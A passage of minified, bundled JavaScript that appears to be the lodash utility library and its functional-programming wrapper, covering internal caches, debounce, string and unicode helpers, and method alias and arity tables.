e;return!!(n=null==n?9007199254740991:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},36800:(e,t,n)=>{var r=n(75288),o=n(64894),a=n(30361),i=n(23805);e.exports=function(e,t,n){if(!i(n))return!1;var s=typeof t;return!!("number"==s?o(n)&&a(t,n.length):"string"==s&&t in n)&&r(n[t],e)}},28586:(e,t,n)=>{var r=n(56449),o=n(44394),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,i=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||i.test(e)||!a.test(e)||null!=t&&e in Object(t)}},74218:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},85087:(e,t,n)=>{var r=n(30980),o=n(37381),a=n(62284),i=n(53758);e.exports=function(e){var t=a(e),n=i[t];if("function"!=typeof n||!(t in r.prototype))return!1;if(e===n)return!0;var s=o(n);return!!s&&e===s[0]}},87296:(e,t,n)=>{var r,o=n(55481),a=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},55527:e=>{var t=Object.prototype;e.exports=function(e){var n=e&&e.constructor;return e===("function"==typeof n&&n.prototype||t)}},30756:(e,t,n)=>{var r=n(23805);e.exports=function(e){return e==e&&!r(e)}},63702:e=>{e.exports=function(){this.__data__=[],this.size=0}},70080:(e,t,n)=>{var r=n(26025),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0||(n==t.length-1?t.pop():o.call(t,n,1),--this.size,0))}},24739:(e,t,n)=>{var r=n(26025);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},48655:(e,t,n)=>{var r=n(26025);e.exports=function(e){return r(this.__data__,e)>-1}},31175:(e,t,n)=>{var r=n(26025);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},63040:(e,t,n)=>{var r=n(21549),o=n(80079),a=n(68223);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||o),string:new r}}},17670:(e,t,n)=>{var r=n(12651);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},90289:(e,t,n)=>{var r=n(12651);e.exports=function(e){return r(this,e).get(e)}},4509:(e,t,n)=>{var r=n(12651);e.exports=function(e){return r(this,e).has(e)}},72949:(e,t,n)=>{var r=n(12651);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},20317:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},67197:e=>{e.exports=function(e,t){return function(n){return null!=n&&n[e]===t&&(void 0!==t||e in Object(n))}}},62224:(e,t,n)=>{var r=n(50104);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},3209:(e,t,n)=>{var r=n(91596),o=n(53320),a=n(36306),i="__lodash_placeholder__",s=Math.min;e.exports=function(e,t){var n=e[1],u=t[1],l=n|u,c=l<131,d=128==u&&8==n||128==u&&256==n&&e[7].length<=t[8]||384==u&&t[7].length<=t[8]&&8==n;if(!c&&!d)return e;1&u&&(e[2]=t[2],l|=1&n?0:4);var f=t[3];if(f){var p=e[3];e[3]=p?r(p,f,t[4]):f,e[4]=p?a(e[3],i):t[4]}return(f=t[5])&&(p=e[5],e[5]=p?o(p,f,t[6]):f,e[6]=p?a(e[5],i):t[6]),(f=t[7])&&(e[7]=f),128&u&&(e[8]=null==e[8]?t[8]:s(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=l,e}},48152:(e,t,n)=>{var r=n(28303),o=r&&new r;e.exports=o},81042:(e,t,n)=>{var r=n(56110)(Object,"create");e.exports=r},3650:(e,t,n)=>{var r=n(74335)(Object.keys,Object);e.exports=r},90181:e=>{e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},86009:(e,t,n)=>{e=n.nmd(e);var r=n(34840),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,i=a&&a.exports===o&&r.process,s=function(){try{return a&&a.require&&a.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=s},59350:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},74335:e=>{e.exports=function(e,t){return function(n){return e(t(n))}}},56757:(e,t,n)=>{var r=n(91033),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var a=arguments,i=-1,s=o(a.length-t,0),u=Array(s);++i<s;)u[i]=a[t+i];i=-1;for(var l=Array(t+1);++i<t;)l[i]=a[i];return l[t]=n(u),r(e,this,l)}}},68969:(e,t,n)=>{var r=n(47422),o=n(25160);e.exports=function(e,t){return t.length<2?e:r(e,o(t,0,-1))}},84629:e=>{e.exports={}},68294:(e,t,n)=>{var r=n(23007),o=n(30361),a=Math.min;e.exports=function(e,t){for(var n=e.length,i=a(t.length,n),s=r(e);i--;){var u=t[i];e[i]=o(u,n)?s[u]:void 0}return e}},36306:e=>{var t="__lodash_placeholder__";e.exports=function(e,n){for(var r=-1,o=e.length,a=0,i=[];++r<o;){var s=e[r];s!==n&&s!==t||(e[r]=t,i[a++]=r)}return i}},9325:(e,t,n)=>{var r=n(34840),o="object"==typeof self&&self&&self.Object===Object&&self,a=r||o||Function("return this")();e.exports=a},14974:e=>{e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},31380:e=>{e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},51459:e=>{e.exports=function(e){return this.__data__.has(e)}},54641:(e,t,n)=>{var r=n(68882),o=n(51811)(r);e.exports=o},84247:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},70799:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}},32865:(e,t,n)=>{var r=n(19570),o=n(51811)(r);e.exports=o},70981:(e,t,n)=>{var r=n(75251),o=n(62060),a=n(32865),i=n(75948);e.exports=function(e,t,n){var s=t+"";return a(e,o(s,i(r(s),n)))}},51811:e=>{var t=Date.now;e.exports=function(e){var n=0,r=0;return function(){var o=t(),a=16-(o-r);if(r=o,a>0){if(++n>=800)return arguments[0]}else n=0;return e.apply(void 0,arguments)}}},51420:(e,t,n)=>{var r=n(80079);e.exports=function(){this.__data__=new r,this.size=0}},90938:e=>{e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},63605:e=>{e.exports=function(e){return this.__data__.get(e)}},29817:e=>{e.exports=function(e){return this.__data__.has(e)}},80945:(e,t,n)=>{var r=n(80079),o=n(68223),a=n(53661);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var i=n.__data__;if(!o||i.length<199)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new a(i)}return n.set(e,t),this.size=n.size,this}},76959:e=>{e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},81993:(e,t,n)=>{var r=n(99811),o=n(49698),a=n(77927);e.exports=function(e){return o(e)?a(e):r(e)}},63912:(e,t,n)=>{var r=n(61074),o=n(49698),a=n(42054);e.exports=function(e){return o(e)?a(e):r(e)}},61802:(e,t,n)=>{var r=n(62224),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,i=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(a,"$1"):n||e)})),t}));e.exports=i},77797:(e,t,n)=>{var r=n(44394);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},47473:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},31800:e=>{var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},19856:(e,t,n)=>{var r=n(54552)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});e.exports=r},77927:e=>{var t="\\ud800-\\udfff",n="["+t+"]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",a="[^"+t+"]",i="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+r+"|"+o+")?",l="[\\ufe0e\\ufe0f]?",c=l+u+"(?:\\u200d(?:"+[a,i,s].join("|")+")"+l+u+")*",d="(?:"+[a+r+"?",r,i,s,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+d+c,"g");e.exports=function(e){for(var t=f.lastIndex=0;f.test(e);)++t;return t}},42054:e=>{var t="\\ud800-\\udfff",n="["+t+"]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",a="[^"+t+"]",i="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+r+"|"+o+")?",l="[\\ufe0e\\ufe0f]?",c=l+u+"(?:\\u200d(?:"+[a,i,s].join("|")+")"+l+u+")*",d="(?:"+[a+r+"?",r,i,s,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+d+c,"g");e.exports=function(e){return e.match(f)||[]}},22225:e=>{var t="\\ud800-\\udfff",n="\\u2700-\\u27bf",r="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",a="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",i="["+a+"]",s="\\d+",u="["+n+"]",l="["+r+"]",c="[^"+t+a+s+n+r+o+"]",d="(?:\\ud83c[\\udde6-\\uddff]){2}",f="[\\ud800-\\udbff][\\udc00-\\udfff]",p="["+o+"]",h="(?:"+l+"|"+c+")",m="(?:"+p+"|"+c+")",$="(?:['’](?:d|ll|m|re|s|t|ve))?",y="(?:['’](?:D|LL|M|RE|S|T|VE))?",g="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",v="[\\ufe0e\\ufe0f]?",b=v+g+"(?:\\u200d(?:"+["[^"+t+"]",d,f].join("|")+")"+v+g+")*",w="(?:"+[u,d,f].join("|")+")"+b,_=RegExp([p+"?"+l+"+"+$+"(?="+[i,p,"$"].join("|")+")",m+"+"+y+"(?="+[i,p+h,"$"].join("|")+")",p+"?"+h+"+"+$,p+"+"+y,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",s,w].join("|"),"g");e.exports=function(e){return e.match(_)||[]}},75948:(e,t,n)=>{var r=n(83729),o=n(15325),a=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return r(a,(function(n){var r="_."+n[0];t&n[1]&&!o(e,r)&&e.push(r)})),e.sort()}},80257:(e,t,n)=>{var r=n(30980),o=n(56017),a=n(23007);e.exports=function(e){if(e instanceof r)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=a(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},64626:(e,t,n)=>{var r=n(66977);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&null==t?e.length:t,r(e,128,void 0,void 0,void 0,void 0,t)}},86139:(e,t,n)=>{var r=n(16547),o=n(21791),a=n(20999),i=n(64894),s=n(55527),u=n(95950),l=Object.prototype.hasOwnProperty,c=a((function(e,t){if(s(t)||i(t))o(t,u(t),e);else for(var n in t)l.call(t,n)&&r(e,n,t[n])}));e.exports=c},84058:(e,t,n)=>{var r=n(14792),o=n(45539)((function(e,t,n){return t=t.toLowerCase(),e+(n?r(t):t)}));e.exports=o},14792:(e,t,n)=>{var r=n(13222),o=n(55808);e.exports=function(e){return o(r(e).toLowerCase())}},32629:(e,t,n)=>{var r=n(9999);e.exports=function(e){return r(e,4)}},88055:(e,t,n)=>{var r=n(9999);e.exports=function(e){return r(e,5)}},37334:e=>{e.exports=function(e){return function(){return e}}},49747:(e,t,n)=>{var r=n(66977);function o(e,t,n){var a=r(e,8,void 0,void 0,void 0,void 0,void 0,t=n?void 0:t);return a.placeholder=o.placeholder,a}o.placeholder={},e.exports=o},38221:(e,t,n)=>{var r=n(23805),o=n(10124),a=n(99374),i=Math.max,s=Math.min;e.exports=function(e,t,n){var u,l,c,d,f,p,h=0,m=!1,$=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=u,r=l;return u=l=void 0,h=t,d=e.apply(r,n)}function v(e){var n=e-p;return void 0===p||n>=t||n<0||$&&e-h>=c}function b(){var e=o();if(v(e))return w(e);f=setTimeout(b,function(e){var n=t-(e-p);return $?s(n,c-(e-h)):n}(e))}function w(e){return f=void 0,y&&u?g(e):(u=l=void 0,d)}function _(){var e=o(),n=v(e);if(u=arguments,l=this,p=e,n){if(void 0===f)return function(e){return h=e,f=setTimeout(b,t),m?g(e):d}(p);if($)return clearTimeout(f),f=setTimeout(b,t),g(p)}return void 0===f&&(f=setTimeout(b,t)),d}return t=a(t)||0,r(n)&&(m=!!n.leading,c=($="maxWait"in n)?i(a(n.maxWait)||0,t):c,y="trailing"in n?!!n.trailing:y),_.cancel=function(){void 0!==f&&clearTimeout(f),h=0,u=p=l=f=void 0},_.flush=function(){return void 0===f?d:w(o())},_}},50828:(e,t,n)=>{var r=n(24647),o=n(13222),a=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,i=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(a,r).replace(i,"")}},75288:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},20681:(e,t,n)=>{var r=n(62006)(n(94469));e.exports=r},94469:(e,t,n)=>{var r=n(2523),o=n(15389),a=n(61489),i=Math.max,s=Math.min;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=u-1;return void 0!==n&&(l=a(n),l=n<0?i(u+l,0):s(l,u-1)),r(e,o(t,3),l,!0)}},35970:(e,t,n)=>{var r=n(83120);e.exports=function(e){return null!=e&&e.length?r(e,1):[]}},49870:(e,t,n)=>{var r=n(66929)();e.exports=r},73424:(e,t,n)=>{var r=n(16962),o=n(2874),a=Array.prototype.push;function i(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function s(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function u(e,t){return function(){var n=arguments.length;if(n){for(var r=Array(n);n--;)r[n]=arguments[n];var o=r[0]=t.apply(void 0,r);return e.apply(void 0,r),o}}}e.exports=function e(t,n,l,c){var d="function"==typeof n,f=n===Object(n);if(f&&(c=l,l=n,n=void 0),null==l)throw new TypeError;c||(c={});var p={cap:!("cap"in c)||c.cap,curry:!("curry"in c)||c.curry,fixed:!("fixed"in c)||c.fixed,immutable:!("immutable"in c)||c.immutable,rearg:!("rearg"in c)||c.rearg},h=d?l:o,m="curry"in c&&c.curry,$="fixed"in c&&c.fixed,y="rearg"in c&&c.rearg,g=d?l.runInContext():void 0,v=d?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},b=v.ary,w=v.assign,_=v.clone,k=v.curry,x=v.forEach,S=v.isArray,E=v.isError,T=v.isFunction,O=v.isWeakMap,I=v.keys,N=v.rearg,A=v.toInteger,C=v.toPath,j=I(r.aryMethod),R={castArray:function(e){return function(){var t=arguments[0];return S(t)?e(s(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var t=arguments[1],n=e(arguments[0],t),r=n.length;return p.cap&&"number"==typeof t?(t=t>2?t-2:1,r&&r<=t?n:i(n,t)):n}},mixin:function(e){return function(t){var n=this;if(!T(n))return e(n,Object(t));var r=[];return x(I(t),(function(e){T(t[e])&&r.push([e,n.prototype[e]])})),e(n,Object(t)),x(r,(function(e){var t=e[1];T(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]})),n}},nthArg:function(e){return function(t){var n=t<0?1:A(t)+1;return k(e(t),n)}},rearg:function(e){return function(t,n){var r=n?n.length:0;return k(e(t,n),r)}},runInContext:function(n){return function(r){return e(t,n(r),c)}}};function D(e,t,n){if(p.fixed&&($||!r.skipFixed[e])){var o=r.methodSpread[e],i=o&&o.start;return void 0===i?b(t,n):function(e,t){return function(){for(var n=arguments.length,r=n-1,o=Array(n);n--;)o[n]=arguments[n];var i=o[t],s=o.slice(0,t);return i&&a.apply(s,i),t!=r&&a.apply(s,o.slice(t+1)),e.apply(this,s)}}(t,i)}return t}function M(e,t,n){return p.rearg&&n>1&&(y||!r.skipRearg[e])?N(t,r.methodRearg[e]||r.aryRearg[n]):t}function P(e,t){for(var n=-1,r=(t=C(t)).length,o=r-1,a=_(Object(e)),i=a;null!=i&&++n<r;){var s=t[n],u=i[s];null==u||T(u)||E(u)||O(u)||(i[s]=_(n==o?u:Object(u))),i=i[s]}return a}function L(t,n){var o=r.aliasToReal[t]||t,a=r.remap[o]||o,i=c;return function(t){var r=d?g:v,s=d?g[a]:n,u=w(w({},i),t);return e(r,o,s,u)}}function F(e,t){return function(){var n=arguments.length;if(!n)return e();for(var r=Array(n);n--;)r[n]=arguments[n];var o=p.rearg?0:n-1;return r[o]=t(r[o]),e.apply(void 0,r)}}function z(e,t,n){var o,a=r.aliasToReal[e]||e,l=t,c=R[a];return c?l=c(t):p.immutable&&(r.mutate.array[a]?l=u(t,s):r.mutate.object[a]?l=u(t,function(e){return function(t){return e({},t)}}(t)):r.mutate.set[a]&&(l=u(t,P))),x(j,(function(e){return x(r.aryMethod[e],(function(t){if(a==t){var n=r.methodSpread[a],s=n&&n.afterRearg;return o=s?D(a,M(a,l,e),e):M(a,D(a,l,e),e),o=function(e,t,n){return m||p.curry&&n>1?k(t,n):t}(0,o=function(e,t){if(p.cap){var n=r.iterateeRearg[e];if(n)return function(e,t){return F(e,(function(e){var n=t.length;return function(e,t){return 2==t?function(t,n){return e.apply(void 0,arguments)}:function(t){return e.apply(void 0,arguments)}}(N(i(e,n),t),n)}))}(t,n);var o=!d&&r.iterateeAry[e];if(o)return function(e,t){return F(e,(function(e){return"function"==typeof e?i(e,t):e}))}(t,o)}return t}(a,o),e),!1}})),!o})),o||(o=l),o==t&&(o=m?k(o,1):function(){return t.apply(this,arguments)}),o.convert=L(a,t),o.placeholder=t.placeholder=n,o}if(!f)return z(n,l,h);var U=l,B=[];return x(j,(function(e){x(r.aryMethod[e],(function(e){var t=U[r.remap[e]||e];t&&B.push([e,z(e,t,U)])}))})),x(I(U),(function(e){var t=U[e];if("function"==typeof t){for(var n=B.length;n--;)if(B[n][0]==e)return;t.convert=L(e,t),B.push([e,t])}})),x(B,(function(e){U[e[0]]=e[1]})),U.convert=function(e){return U.runInContext.convert(e)(void 0)},U.placeholder=U,x(I(U),(function(e){x(r.realToAlias[e]||[],(function(t){U[t]=U[e]}))})),U}},16962:(e,t)=>{t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var e=Object.prototype.hasOwnProperty,n=t.aliasToReal,r={};for(var o in n){var a=n[o];e.call(r,a)?r[a].push(o):r[a]=[o]}return r}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},47934:(e,t,n)=>{e.exports={ary:n(64626),assign:n(74733),clone:n(32629),curry:n(49747),forEach:n(83729),isArray:n(56449),isError:n(23546),isFunction:n(1882),isWeakMap:n(47886),iteratee:n(33855),keys:n(88984),rearg:n(84195),toInteger:n(61489),toPath:n(42072)}},79920:(e,t,n)=>{var r=n(73424),o=n(47934);e.exports=function(e,t,n){return r(o,e,t,n)}},72115:(e,t,n)=>{var r=n(79920)("isEqual",n(2404));r.placeholder=n(2874),e.exports=r},2874:e=>{e.exports={}},44377:e=>{e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}},58156:(e,t,n)=>{var r=n(47422);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},80631:(e,t,n)=>{var r=n(28077),o=n(49326);e.exports=function(e,t){return null!=e&&o(e,t,r)}},83488:e=>{e.exports=function(e){return e}},80191:(e,t,n)=>{var r=n(34932),o=n(27185),a=n(69302),i=n(80741),s=n(68090),u=a((function(e){var t=s(e),n=r(e,i);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?o(n,void 0,t):[]}));e.exports=u},72428:(e,t,n)=>{var r=n(27534),o=n(40346),a=Object.prototype,i=a.hasOwnProperty,s=a.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&i.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},56449:e=>{var t=Array.isArray;e.exports=t},64894:(e,t,n)=>{var r=n(1882),o=n(30294);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},83693:(e,t,n)=>{var r=n(64894),o=n(40346);e.exports=function(e){return o(e)&&r(e)}},3656:(e,t,n)=>{e=n.nmd(e);var r=n(9325),o=n(89935),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,s=i&&i.exports===a?r.Buffer:void 0,u=(s?s.isBuffer:void 0)||o;e.exports=u},62193:(e,t,n)=>{var r=n(88984),o=n(5861),a=n(72428),i=n(56449),s=n(64894),u=n(3656),l=n(55527),c=n(37167),d=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(i(e)||"string"==typeof e||"function"==typeof e.splice||u(e)||c(e)||a(e)))return!e.length;var t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!r(e).length;for(var n in e)if(d.call(e,n))return!1;return!0}},2404:(e,t,n)=>{var 